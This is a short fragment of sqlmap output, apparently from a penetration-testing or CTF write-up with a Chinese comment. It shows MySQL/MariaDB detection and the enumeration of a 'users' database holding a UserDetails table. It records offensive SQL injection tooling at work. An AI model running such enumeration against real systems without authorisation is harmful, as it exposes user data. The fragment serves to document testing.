 back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[04:34:05] [INFO] fetching tables for database: 'users'
Database: users
[1 table]
+-------------+
| UserDetails |
+-------------+
只有个USER表
[04:34:05] [INFO] fetched data logged to text files under '/root
[04:34:05] [WARNING] your sqlmap version is outdated
[*] ending @ 04:34:05 /2023-04-15/